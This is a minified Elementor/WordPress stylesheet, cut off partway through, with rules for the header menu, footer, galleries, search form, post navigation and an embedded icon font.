.elementor-element.elementor-element-4df5328{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{height:30px;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-secondary);padding:0 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator,.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon:hover i{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px;color:#000}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-submenu-panel{padding:15px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close:hover{background-color:var(--e-global-color-primary);border-style:solid;color:var(--e-global-color-01a9169)}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form{text-align:center}.elementor-7766 .elementor-element.elementor-element-c75569a .elementor-search-form__toggle{--e-search-form-toggle-size:33px}.elementor-7766 .elementor-element.elementor-element-c75569a.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{border-radius:3px}@media (max-width:1024px){.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-nav-identity-panel{padding:10px 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-container{max-width:90%;border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}}@media (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:12%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:74%}.elementor-7766 .elementor-element.elementor-element-63bcacf5{width:13.302%}}@media (max-width:1024px) and (min-width:768px){.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:15%}.elementor-7766 .elementor-element.elementor-element-51e83221{width:85%}}@media (max-width:767px){.elementor-7766 .elementor-element.elementor-element-4df5328>.elementor-container{min-height:70px}.elementor-7766 .elementor-element.elementor-element-5da47fd9{width:50%}.elementor-7766 .elementor-element.elementor-element-a2d9175{text-align:left}.elementor-7766 .elementor-element.elementor-element-a2d9175 img{width:75%;max-width:75%;height:50px}.elementor-7766 .elementor-element.elementor-element-51e83221{width:50%}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a{font-size:18px;color:var(--e-global-color-secondary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active,.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:var(--e-global-color-primary)}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger{float:right}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-hamburger>.ekit-menu-icon{font-size:22px}.elementor-7766 .elementor-element.elementor-element-23df871 .elementskit-menu-close:hover{border-width:0}}.elementor-7987 .elementor-element.elementor-element-685d57dc:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7987 .elementor-element.elementor-element-685d57dc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 80px 0 0;--e-column-margin-right:80px;--e-column-margin-left:0px}.elementor-7987 .elementor-element.elementor-element-774381a3{color:rgb(255 255 255/.65);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:300}.elementor-7987 .elementor-element.elementor-element-7eb239cb{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-widget-container{text-align:left}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon{background-color:rgb(255 255 255/.21);--icon-padding:0.6em}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon i{color:#fff}.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-social-icon:hover{background-color:#fff}.elementor-7987 .elementor-element.elementor-element-7eb239cb>.elementor-widget-container{padding:20px 0 0}.elementor-7987 .elementor-element.elementor-element-54bee110.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-7987 .elementor-element.elementor-element-cdcce7b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-10fb3e5b>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8,.elementor-7987 .elementor-element.elementor-element-4d42aff8{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7e134beb>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{color:var(--e-global-color-accent);font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-48bf2b90>.elementor-widget-container{padding:7px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-text{color:rgb(255 255 255/.38);transition:color .3s}@media (max-width:1024px){.elementor-7987 .elementor-element.elementor-element-685d57dc{padding:50px 20px}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 15%0 0;--e-column-margin-right:15%;--e-column-margin-left:0%}.elementor-7987 .elementor-element.elementor-element-7eb239cb{--icon-size:18px}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title,.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7c6e0eb3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-7987 .elementor-element.elementor-element-685d57dc{padding:35px 20px}.elementor-7987 .elementor-element.elementor-element-1271c524>.elementor-element-populated{margin:0 0 50px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-7987 .elementor-element.elementor-element-774381a3,.elementor-7987 .elementor-element.elementor-element-7eb239cb .elementor-widget-container{text-align:left}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:33%}.elementor-7987 .elementor-element.elementor-element-54bee110>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-10fb3e5b .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-2eae9f1a .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4a94c6f8 .elementor-icon-list-item>a,.elementor-7987 .elementor-element.elementor-element-4d42aff8 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-7987 .elementor-element.elementor-element-cdcce7b>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-7e134beb .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-7987 .elementor-element.elementor-element-7c6e0eb3>.elementor-element-populated{padding:0}.elementor-7987 .elementor-element.elementor-element-48bf2b90 .elementor-heading-title{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (min-width:768px){.elementor-7987 .elementor-element.elementor-element-1271c524{width:40%}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:20%}}@media (max-width:1024px) and (min-width:768px){.elementor-7987 .elementor-element.elementor-element-1271c524{width:35%}.elementor-7987 .elementor-element.elementor-element-54bee110,.elementor-7987 .elementor-element.elementor-element-7c6e0eb3,.elementor-7987 .elementor-element.elementor-element-cdcce7b{width:20%}}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}body,h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),a:not([href]):not([tabindex]):focus,button:focus:not(:focus-visible){outline:0}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}img{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;line-height:1.5;margin:0;overflow:visible}input{font-size:1rem}input[type=email],input[type=search],input[type=text]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=email]:focus,input[type=search]:focus,input[type=text]:focus{border-color:#333}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button;display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.elementor-kit-1510{--e-global-color-primary:#ED6060;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FBFBFB;--e-global-color-01a9169:#FFFFFF;--e-global-color-63435dd:#ECDDDD;--e-global-typography-7c7f66e-font-family:"Roboto";--e-global-typography-7c7f66e-font-size:18px;--e-global-typography-7c7f66e-font-weight:500;--e-global-typography-d3b4486-font-family:"Roboto";--e-global-typography-d3b4486-font-size:15px;--e-global-typography-d3b4486-font-weight:300;--e-global-typography-d143378-font-family:"Roboto";--e-global-typography-d143378-font-size:16px;--e-global-typography-d143378-font-weight:400;--e-global-typography-6d5cd36-font-family:"Roboto";--e-global-typography-6d5cd36-font-size:12px;--e-global-typography-6d5cd36-font-weight:500}.elementor-kit-1510 a{color:var(--e-global-color-primary)}.elementor-kit-1510 a:hover{color:var(--e-global-color-secondary)}.elementor-kit-1510,.elementor-kit-1510 h1,.elementor-kit-1510 h2{color:var(--e-global-color-text)}.elementor-kit-1510 h2{font-family:"Roboto",Sans-serif;font-size:22px;font-weight:500}.elementor-kit-1510 h3,.elementor-kit-1510 h4,.elementor-kit-1510 h5,.elementor-kit-1510 h6{color:var(--e-global-color-text);font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500}.elementor-kit-1510 h4,.elementor-kit-1510 h5,.elementor-kit-1510 h6{font-weight:400}.elementor-kit-1510 h5,.elementor-kit-1510 h6{font-size:18px}.elementor-kit-1510 .elementor-button,.elementor-kit-1510 button{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;color:#fff;background-color:#ed6060;border-style:solid;border-width:1px;border-color:var(--e-global-color-primary);border-radius:7px 7px 7px 7px}.elementor-kit-1510 .elementor-button:focus,.elementor-kit-1510 .elementor-button:hover,.elementor-kit-1510 button:focus,.elementor-kit-1510 button:hover{color:var(--e-global-color-01a9169);border-style:solid}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1260px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.30.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.30.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.30.0#eicon)format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-close:before{content:""}.eicon-loading:before{content:""}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-products-grid:not(.show-heading-yes) .products>h2,.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button,.elementor-widget-woocommerce-products:not(.products-heading-show) .cross-sells>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .related>h2,.elementor-widget-woocommerce-products:not(.products-heading-show) .upsells>h2{display:none}.elementor-post-navigation-borders-yes .elementor-post-navigation__separator{height:100%;width:1px;margin:0 auto;background-color:#d5d8dc}.elementor-post-navigation{overflow:hidden;display:flex}.elementor-post-navigation .post-navigation__arrow-wrapper{color:#d5d8dc}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-prev{font-size:30px;padding-inline-end:15px}.elementor-post-navigation .post-navigation__arrow-wrapper.post-navigation__arrow-next{font-size:30px;padding-inline-start:15px}.elementor-post-navigation .post-navigation__arrow-wrapper i{transform:translateY(-5%)}.elementor-post-navigation .elementor-post-navigation__link__next,.elementor-post-navigation .elementor-post-navigation__link__prev{overflow:hidden}.elementor-post-navigation .elementor-post-navigation__link a{display:flex;align-items:center;max-width:100%}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__prev--label{text-transform:uppercase;font-size:.8em}.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--title{font-size:.7em}.elementor-post-navigation .post-navigation__next--label,.elementor-post-navigation .post-navigation__next--title,.elementor-post-navigation .post-navigation__prev--label,.elementor-post-navigation .post-navigation__prev--title{overflow:hidden;text-overflow:ellipsis}.elementor-post-navigation span.elementor-post-navigation__link__next{text-align:end;display:flex;flex-direction:column}.elementor-post-navigation span.elementor-post-navigation__link__prev{display:flex;flex-direction:column}.elementor-post-navigation .elementor-post-navigation__link{width:calc(50% - 1px/2);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elementor-post-navigation .elementor-post-navigation__separator-wrapper{text-align:center}.elementor-post-navigation .elementor-post-navigation__next{text-align:end}.elementor-post-navigation .elementor-post-navigation__next a{justify-content:flex-end}.elementor-search-form{display:block;transition:.2s}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:0 0;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form input[type=search]:focus{outline:0;color:inherit}.elementor-search-form__container{display:flex;transition:.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3f444b;transition:color .2s}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:var(--e-search-form-toggle-color,#33373d);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;transition:.2s;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle 